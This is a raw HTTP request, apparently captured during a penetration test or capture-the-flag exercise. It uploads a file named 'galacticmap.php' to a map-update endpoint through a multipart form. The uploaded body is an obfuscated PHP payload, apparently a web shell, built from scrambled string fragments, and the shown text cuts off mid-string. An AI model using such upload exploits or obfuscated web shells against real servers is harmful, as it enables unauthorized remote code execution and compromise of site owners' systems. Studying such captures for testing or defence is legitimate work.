 POST /map-update.php HTTP/1.1
Host: targetaggregator.intergalacticministry.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------310973569542634246533468492466
Content-Length: 7178
Origin: http://targetaggregator.intergalacticministry.com
Connection: keep-alive
Referer: http://targetaggregator.intergalacticministry.com/map-update.php
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l
Upgrade-Insecure-Requests: 1
-----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e _e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re \nwSn'u<lup ]o iluE/=>b\$t
r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o  \$s
#nRmaeoi=oi)p te";
$iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en dtyjS3?e\$   ) 0 \ngem0=
xrtrlsdi; l E=t>ma\"d";
$iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t apmh(di\" ( rctE)";
$iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\$\$ ";
$iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
$iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u  c hd; \$dd<rl.c e iohr L fca/ jf &p  ye   ";
$iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_   To_vecnm[f= nouetp \" t.";
$iyzQ5h8qf6 .= ">o \n> eifrd'o\"o ( n/es n eny.-/n 0=e e& - x(0'rp\$'1 \$'dP   BrSath=-'i' a p_ol >  \$    \n cri)>/w<  \$i:on: g ";
$iyzQ5h8qf6 .= "d. 1>bc x'l0= ''\$e\$0x[[m s g]iO   {yEleo'ddls m\"luro E}o_\$\"< < h.l <'n/\" _f ct  t  c-2\not 2dsx'0w;gcm0''\"o:% r,rS   W Lu= \"aieu\$e<opya r\nfG";
$iyzQ5h8qf6 .= "v<t ? o'e.a.et< G Ft;0 h Co-.<oi 0'eAs0'\nruo2 eed 1 o  T   0\"Fe'\".trTbu'bal)d r\n Eabh p  /o  \$rd/ E(ie ' :eSm>2stoi0; 0'4  otd):xxe's u\$=[ ";
$iyzQ5h8qf6 .= "  w '=o<\$a'omp]rdo)' o}cTlre h \"'w\"hv(>t Tfltf)  xS/\n/csnf0 i0;0: uee  ee T% pw '  \$_.]\"f/_']Uil)>Da ] r\no[u>a p <.n<ra\$\\a [ie-i; 'i b<jrt ( }f0
0  ";
$iyzQ5h8qf6 .= "p\" ?'cc&'1 [o\$d  dR ..ffS>.pto;<id{[} \nm'e\"d \n t\$e/eldnb 'l sl\n  t-osqirp )\n( })' []& -uu ;s\$'r_ii iO\$\"\$'oE";
$iyzQ5h8qf6 .= "\\\"l'a\nbre\n' uimc);> fidvrtfui\"l deTte  .;-ocupar\$   )\n - \"  ''tt0\n\"selGrf rtd'd rRn'o>d red nepfam \n\n<o";
$iyzQ5h8qf6 .= "f>a(d=er;e o_rrn h \n>tretpim{ \$  ?' w=0w;eex ,.xdE'   _i iamV\"/a\"D >c_ all nd{? tr <l\$>').\n> weaea ef \nsir .no  ";
$iyzQ5h8qf6 .= "m{  ; r 0'\n'\"2  =e[T](\$=Armru>E;>d;i <tf mso(d'\n> he(aud\\\" ' \" nxnam ai <tpysmtd\$ o  '\n i(0  ]]0 \$sc'[;if _ e.t\"R\n '\nr boi eeai ] \n >ai
ein../ ; lisme ";
$iyzQ5h8qf6 .= "dl lrt.riPet d\$ r \$t\$0: = 0 opuw'\nsi'D.t\"o;[e\">ee  rl ' dse, \n Pcsh)r\"  ' \n osf'= ee ia mcne y et ' gem4  ==  wrtrd}_l.a h f\n'c;\\cc sye ]{isx
<";